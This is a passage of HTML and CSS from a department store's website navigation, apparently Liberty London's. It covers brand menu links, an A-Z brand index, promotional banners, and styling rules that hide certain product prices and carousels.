                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <div class="row navigation-banners">
        <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-1-Brands-LBTY-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-1-Brands-LBTY-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-1-Brands-LBTY-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-1-Brands-LBTY-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-1-Brands-LBTY-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-1-Brands-LBTY-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-1-Brands-LBTY-min?fmt=auto&qlt=default" width="100" height="100" alt="Liberty LBTY. Fragrance " class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Brand" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default" width="100" height="100" alt="Rachel Jackson " class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/brands/l/la-mer/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Brand" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default" width="100" height="100" alt="La Mer " class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/brands/k/andklevering/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Brand" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default" width="100" height="100" alt="&amp;Klevering " class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
            </div>
        </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <div class="row navigation-banners">
        <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-1-Brands-LBTY-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-1-Brands-LBTY-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-1-Brands-LBTY-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-1-Brands-LBTY-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-1-Brands-LBTY-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-1-Brands-LBTY-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-1-Brands-LBTY-min?fmt=auto&qlt=default" width="100" height="100" alt="Liberty LBTY. Fragrance " class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Brand" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default" width="100" height="100" alt="Rachel Jackson " class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/brands/l/la-mer/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Brand" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default" width="100" height="100" alt="La Mer " class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/brands/k/andklevering/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Brand" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default" width="100" height="100" alt="&amp;Klevering " class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
            </div>
        </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/uk/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/uk/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul></ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/uk/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>
.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

